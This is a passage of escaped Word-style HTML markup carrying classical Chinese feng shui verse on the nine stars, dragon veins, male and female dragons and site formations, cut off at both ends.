3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E圓頭有肩話貪狼，居首九星曰生氣，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E作祖朝向兩相宜；萬般峰巒聚於此，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E五吉七凶定知之，圓平直尖小為吉，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E破貪奇狠亦倒斜；還有凶貪側空飛，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E謀望丁財可堪記；平頂斜邊巨門鎮，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E土星居三財富神，丫髻開窩出天財，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E邊有不明便失真；盆頭\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: PMingLiU;\"\u003E腳梳祿存樣，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: PMingLiU;\"\u003E土星居三禍首相，吐出前山結星峰，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: PMingLiU;\"\u003E有吉有凶細思量\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E；頭平生浪文曲星，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E水星局四遊雲認，落脈起星穴方結，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E上元福厚下元輕；尖頂帶燄是廉貞，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E火星五中威武逞，氣質九仞如來事，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E衛守門樓近穴情；武曲羊群多見背，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E六數金星福壽財，半圓雙金長相伴，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E正形吉星謝相垂；巍峨耙齒破軍峰，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E七位金星肅殺從，莫道凶星無結穴，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E懷胎多作本山龍；駝峰幞頭左輔星，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E抱喜金星居八形，若然指針無破局，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E子儀石崇耀鵬程；主峰疊起波浪山，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E水星九起天地間，來無蹤時去無跡，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E子戀母情龍回\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: Batang;\"\u003E昐\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E。細認龍蹤有五法，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E一是天星從天去，默數八卦得元向；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E二是九星相生處，土生金兮水木火；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E三是四神五星齊，喚作五星歸垣局；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E四是龍雲千堆雪，疏是行龍密結穴；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E五是引繩直貪中，皆因弼星地下拱；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E行龍支爪舞向後，止龍受胎脈在前；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E脈脈\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: PMingLiU;\"\u003E踭前消息清，觀局相情\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E穴自成；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E龍胎深藏左右前，覓時難奈百般情；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E落脈一節認雌雄，雄龍偉大硬直去；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E迂迴水曲萬般嬌，細碎蓮步是雌龍；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E雌是陰時雄曰陽，雌配陽人雄配陰，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E太極陰陽早已陳；無論陰陽切勿急，龍\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E急便是氣騎龍，騎龍家財隨風去，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E子孫四散無人蹤；行迎送意不同，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E止龍脈結正授龍，落脈分支連山龍，\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E正脈飛出本山去，悠悠分家飛山龍；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E還見有情回頭看，顧名思義顧祖龍，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E雖然脈落意不同，正結穴情氣來送；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E太祖來龍入局清，先觀迎送賓主定；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E文武百官千般態，龍隨水走水界龍；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E最忌橫切龍氣盡，橫水界龍氣亦止；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E此時只\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: Batang;\"\u003E昐脈相串，連氣再生護峽龍\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E太祖多是木火星，頓跌火形下嶺蛇；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E若然起節名化氣，小坡束咽蛇上嶺，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E三種緩氣代急龍；只有束咽言上品，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E堪稱佳景名蜂腰，配上起星名鶴膝，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E終成少祖氣脈形；此時星頂仍無穴，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E主脈長短忌胎洩；還須龍虎來拱抱，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E觸手及案出豪傑。回頭再\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: Batang;\"\u003E說行龍處，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: Batang;\"\u003E少祖落脈分界水，左加兩水低下窩，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: Batang;\"\u003E束咽起星名\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E為突；若從龍虎抱二形，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E一曰蝦鬚二蟹眼，蝦鬚直伸蟹眼鉗；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E直伸一穴出鉗二，案靠龍虎曰四神；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E四神相應局中陳，乳突窩鉗成局處，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E水界龍行龍界水，水聚堂前曰天池；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E陰陽兩宅靠天依，若云真龍無水飲，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E大地龍砂盡干枯；至此龍局已盡述，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS 